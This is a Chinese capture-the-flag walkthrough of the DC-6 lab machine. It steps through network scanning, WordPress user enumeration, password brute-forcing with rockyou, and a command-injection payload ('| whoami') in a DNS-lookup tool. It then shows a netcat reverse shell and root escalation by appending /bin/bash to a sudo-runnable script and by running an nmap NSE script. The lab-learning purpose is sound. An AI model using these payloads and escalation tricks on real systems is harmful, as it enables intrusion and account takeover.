DC-6靶机渗透详细流程
信息收集:
1.存活扫描:
由于靶机和kali都是nat的网卡,都在一个网段,我们用arp-scan会快一点:
arp-scan
arp-scan -I eth0 -l
└─# arp-scan -I eth0 -l
Interface: eth0, type: EN10MB, MAC: 00:0c:29:dd:ee:6a, IPv4: 192.168.10.129
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.10.1 00:50:56:c0:00:08 VMware, Inc.
192.168.10.2 00:50:56:e5:b1:08 VMware, Inc.
192.168.10.128 //靶机 00:0c:29:17:9a:ad VMware, Inc.
192.168.10.254 00:50:56:e2:5e:d7 VMware, Inc.2.端口扫描:
nmap -sS -p- 192.168.10.128
└─# nmap -sS -p- 192.168.10.128
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:17:9A:AD (VMware)3.服务扫描:
nmap -sS -sVC -p -O 80,22, --version-all 192.168.10.128
└─# nmap -sS -sVC -O -p 80,22, --version-all 192.168.10.128
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0)
| ssh-hostkey:
| 2048 3e:52:ce:ce:01:b6:94:eb:7b:03:7d:be:08:7f:5f:fd (RSA)
| 256 3c:83:65:71:dd:73:d7:23:f8:83:0d:e3:46:bc:b5:6f (ECDSA)
|_ 256 41:89:9e:85:ae:30:5b:e0:8f:a4:68:71:06:b4:15:ee (ED25519)
80/tcp open http Apache httpd 2.4.25 ((Debian))
|_http-server-header: Apache/2.4.25 (Debian)
|_http-title: Did not follow redirect to http://wordy/
MAC Address: 00:0C:29:17:9A:AD (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel4.Namp漏扫:
nmap -sS -p 80,22 --script=vuln 192.168.10.128
发现 CMS 是 wordpress
哦吼,意外之喜,,发现了5个用户名。还有一些页面
└─# nmap -sS -p 80,22 --script=vuln 192.168.10.128
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-wordpress-users:
| Username found: admin
| Username found: graham
| Username found: mark
| Username found: sarah
| Username found: jens
|_Search stopped at ID #25. Increase the upper limit if necessary with 'http-wordpress-users.limit'
| http-enum:
| /wp-login.php: Possible admin folder
| /readme.html: Wordpress version: 2
| /wp-includes/images/rss.png: Wordpress version 2.2 found.
| /wp-includes/js/jquery/suggest.js: Wordpress version 2.5 found.
| /wp-includes/images/blank.gif: Wordpress version 2.6 found.
| /wp-includes/js/comment-reply.js: Wordpress version 2.7 found.
| /wp-login.php: Wordpress login page.
| /wp-admin/upgrade.php: Wordpress login page.
|_ /readme.html: Interesting, a readme.
MAC Address: 00:0C:29:17:9A:AD (VMware)WEB部分:
发现访问不了,,记起来有重定向,要添加 hosts
vim /etc/hosts

192.168.10.128 wordy先拿 whatweb 看一下版本信息:
WordPress 5.1.1
http://192.168.10.128 [301 Moved Permanently] Apache[2.4.25],
Country[RESERVED][ZZ],
HTTPServer[Debian Linux][Apache/2.4.25 (Debian)],
IP[192.168.10.128], RedirectLocation[http://wordy/],
UncommonHeaders[x-redirect-by]http://wordy/ [200 OK] Apache[2.4.25],
Country[RESERVED][ZZ],
HTML5,
HTTPServer[Debian Linux][Apache/2.4.25 (Debian)],
IP[192.168.10.128],
JQuery[1.12.4],
MetaGenerator[WordPress 5.1.1],
PoweredBy[WordPress],
Script[text/javascript],
Title[Wordy –
Just another WordPress site],
UncommonHeaders[link],
WordPress[5.1.1]wpscan 扫描走一波:没啥有用的信息:
└─# wpscan --url http://wordy
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://wordy/ [192.168.10.128]
[+] Started: Sun Jan 28 21:03:13 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.25 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://wordy/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://wordy/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://wordy/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.1.1 identified (Insecure, released on 2019-03-13).
| Found By: Rss Generator (Passive Detection)
| - http://wordy/index.php/feed/, https://wordpress.org/?v=5.1.1
| - http://wordy/index.php/comments/feed/, https://wordpress.org/?v=5.1.1
[+] WordPress theme in use: twentyseventeen
| Location: http://wordy/wp-content/themes/twentyseventeen/
| Last Updated: 2024-01-16T00:00:00.000Z
| Readme: http://wordy/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 3.5
| Style URL: http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 2.1 (80% confidence)
| Found By: Style (Passive Detection)
| - http://wordy/wp-content/themes/twentyseventeen/style.css?ver=5.1.1, Match: 'Version: 2.1'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Sun Jan 28 21:03:19 2024
[+] Requests Done: 171
[+] Cached Requests: 5
[+] Data Sent: 39.751 KB
[+] Data Received: 359.61 KB
[+] Memory used: 253.004 MB
[+] Elapsed time: 00:00:051.暴力破解:
根据我们拿到的用户名,来一波暴力破解:
wpscan --url http://wordy -U users.list -P /usr/share/wordlists/rockyou.txt //kali自带的字典
wpscan --url http://wordy -U users.list -P /usr/share/wordlists/rockyou.txt
mark/helpdesk01成功登录:
这边日志一直有登录失败的信息哈哈哈哈哈:

2.漏洞利用:
这个地方应该是一个 域名解析 的功能。
我们用 burpsuie 抓包看一下:
这里应该是存在 命令执行 漏洞的,测试 zhihu.com | whoami
看回显,,果然存在。
3.反弹shell:
用 nc 反弹 shell,顺便用 python 改善一下当前shell:
nc -lvvp 2233
listening on [any] 2233 ...
connect to [192.168.10.129] from wordy [192.168.10.128] 60338
whoami
www-data
which python
/usr/bin/python
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@dc-6:/var/www/html/wp-admin$ uname -a
uname -a
Linux dc-6 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64 GNU/Linux提权:
先看看 SUID:没啥有用的信息
find / -perm -u=s -type f 2>/dev/null
www-data@dc-6:/var/www/html/wp-admin$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/bin/chfn
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/passwd
/bin/su
/bin/mount
/bin/umount

/bin/ping看看 有哪几个用户目录:
看到一个备份文件,去瞅瞅

发现这玩意好像可以提权。接着我们向里面追加写入一个shell的命令,发现现在的用户权限不够,待会再说。
echo "/bin/bash" >> /home/jens/backups.sh
这里发现新用户 我们ssh登录一下:
graham/GSo7isUM1D4

sudo -l 发现 graham 可以用 jens 的权限执行 backups.sh 文件,那我们直接先 su 过去
emm,,,这里 su 不过去,我们直接拿shell:
cd /home/jens
echo "/bin/bash" >> backups.sh

sudo -u jens ./backups.shok了,看看他的 sudo 权限,,nmap?? 这就好提权了呀
echo 'os.execute("/bin/bash")' > 1.nse
sudo nmap --script=1.nse提权后是盲敲,光标没变化,,算了,编辑好在粘贴去找flag
find / -name *flag.txt
root@dc-6:/home/jens# /root/theflag.txt
cat /root/theflag.txt
root@dc-6:/home/jens# cat: /root/theflag.cat: No such file or directory
Yb dP 888888 88 88 8888b. dP"Yb 88b 88 888888 d8b
Yb db dP 88__ 88 88 8I Yb dP Yb 88Yb88 88__ Y8P
YbdPYbdP 88"" 88 .o 88 .o 8I dY Yb dP 88 Y88 88"" `"'
YP YP 888888 88ood8 88ood8 8888Y" YbodP 88 Y8 888888 (8)
Congratulations!!!
Hope you enjoyed DC-6. Just wanted to send a big thanks out there to all those
who have provided feedback, and who have taken time to complete these little
challenges.
If you enjoyed this CTF, send me a tweet via @DCAU7.